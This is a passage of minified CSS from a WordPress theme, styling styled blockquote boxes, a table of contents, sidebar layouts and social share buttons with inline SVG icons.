blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark){margin:35px 0 35px -50px}}@media (min-width:1200px){.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark){margin-left:-70px}}.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p,.taxonomy-description blockquote:not(.wpremark) p{margin:12px 0}.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote{font-size:1.1em}@media (min-width:576px){.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote{font-size:1.2em}}.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before{content:"\f10d";position:absolute;top:-12px;left:-17px;font-size:22px;color:#425d9d}@media (min-width:576px){.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before{left:-36px}}.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large p{font-style:normal}.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning{font-size:100%;padding:15px 20px 15px 65px;border-radius:0 6px 6px 0;border-left:none!important}@media (min-width:768px){.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning{padding:20px 30px 20px 70px}}.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).warning{background:#eae9e54d4}.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).warning:before{content:"\f06a";color:#f58128}.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-info{background:#e3f1f4}.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before{content:"\f059";color:#3da2e0}.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).is-style-danger{background:#ffe3db}.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before{content:"\f057";color:#ff6547}.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).is-style-check{background:#def9e5}.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before{content:"\f058";color:#34bc58}.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).quote{background:#eff4f5}.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before{content:"\f10d";top:25px;color:#425d9d}.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark{padding:.2em;background-color:#eae9e5f8e}@media (max-width:767px){.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{display:block}.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content{padding:0}}.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption{max-width:100%!important;width:auto!important;margin:2rem 0}.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption{max-width:100%!important;font-size:.75em;color:#333;text-align:center}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:"";display:block;clear:both}.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning{margin-left:-20px}@media (min-width:768px){.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning{margin-left:-40px;padding:20px 30px 20px 70px}}@media (min-width:1200px){.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning{margin-left:-40px}}.entry-footer{text-align:center;margin-bottom:15px;color:#959aa0}.entry-rating{margin-bottom:1em}.entry-rating .entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.home-header{margin-bottom:25px}.home-text{margin-bottom:20px}@media (min-width:768px){.home-text{margin-bottom:40px}}.header-category{font-size:1.5em;margin-top:0;margin-bottom:18px;font-weight:700;line-height:1.1}body.sidebar-none .content-area{float:none;width:auto;padding-right:20px}@media (min-width:1200px){body.sidebar-none .content-area{padding-right:40px}}@media (min-width:768px){body.sidebar-none .b-related__items,body.sidebar-none .posts-container--two-columns{margin-left:-50px}}@media (min-width:992px){body.sidebar-none .b-related__items .post-card:nth-child(odd),body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd){clear:none}body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(22),body.sidebar-none .b-related__items .post-card:nth-child(25),body.sidebar-none .b-related__items .post-card:nth-child(28),body.sidebar-none .b-related__items .post-card:nth-child(31),body.sidebar-none .b-related__items .post-card:nth-child(34),body.sidebar-none .b-related__items .post-card:nth-child(37),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .posts-container--two-columns .post-card:nth-child(22),body.sidebar-none .posts-container--two-columns .post-card:nth-child(25),body.sidebar-none .posts-container--two-columns .post-card:nth-child(28),body.sidebar-none .posts-container--two-columns .post-card:nth-child(31),body.sidebar-none .posts-container--two-columns .post-card:nth-child(34),body.sidebar-none .posts-container--two-columns .post-card:nth-child(37),body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7){clear:left}}body.sidebar-none .post-box{margin-left:auto;margin-right:auto}body.sidebar-none .post-box .entry-image{margin-right:-40px}body.sidebar-none .entry-meta{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-content{padding-right:0;max-width:760px;margin-left:auto;margin-right:auto}@media (min-width:576px){body.sidebar-none .entry-content{padding-right:30px}}body.sidebar-none .entry-title{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-excerpt{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .b-subscribe{max-width:700px;margin-left:auto;margin-right:auto}body.sidebar-none .breadcrumb{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image--big{max-width:inherit;margin-left:0;margin-right:0}body.sidebar-left .widget-area{position:relative;float:left;padding-right:0;padding-left:40px}@media (min-width:992px){body.sidebar-left .widget-area{right:640px}}@media (min-width:1200px){body.sidebar-left .widget-area{right:740px}}body.sidebar-left .content-area{position:relative}@media (min-width:992px){body.sidebar-left .content-area{left:340px}}@media (min-width:1200px){body.sidebar-left .content-area{left:390px}}body.sidebar-left .entry-image{margin-left:0;margin-right:-40px}@media (max-width:1199px){body.sidebar-left .entry-image{margin-right:-20px}}body.sidebar-left .entry-image--big{margin-right:0}body.sidebar-left .entry-content blockquote.check,body.sidebar-left .entry-content blockquote.danger,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.quote,body.sidebar-left .entry-content blockquote.warning{margin-left:-30px}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__hide:hover{opacity:.9;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"\f107"}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.table-of-contents ol .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol .level-2{counter-reset:sublist3;font-size:.92em;margin-top:.3em;margin-bottom:.7em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist;width:2.5em}.table-of-contents ol .level-3{counter-reset:sublist4;font-size:.88em;margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:3.3em}.table-of-contents ol .level-4{counter-reset:sublist5;font-size:.8em;margin-top:.3em;margin-bottom:.7em;margin-left:120px}.table-of-contents ol .level-4:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";counter-increment:sublist4;width:3.8em}.table-of-contents ol .level-5{counter-reset:sublist6;font-size:.75em;margin-top:.3em;margin-bottom:.7em;margin-left:175px}.table-of-contents ol .level-5:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";counter-increment:sublist5;width:4.8em}@media (min-width:576px){.site-footer .social-buttons,.site-header .social-buttons{white-space:nowrap}}.social-button{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;border-radius:4px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:576px){.social-button{width:65px;margin:0 4px}}.social-button:after{position:absolute;top:5px;right:5px;bottom:5px;left:5px;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#eae9e5}@media (min-width:992px){.social-button:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}}.social-button__facebook:after,.social-button__fb:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__vk{background:#587e9f}.social-button__vk:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__tw,.social-button__twitter{background:#24aadd}.social-button__tw:after,.social-button__twitter:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__ok{background:#f2720c}.social-button__ok:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button__telegram{background:#289fd9}.social-button__telegram:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__youtube{background:red}.social-button__youtube:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__instagram{background:#d8478f}.social-button__instagram:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__linkedin,.social-button__ln{background:#0077b5}.social-button__linkedin:after,.social-button__ln:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__whatsapp{background:#65bc54}.social-button__whatsapp:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__viber{background:#7b519d}.social-button__viber:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 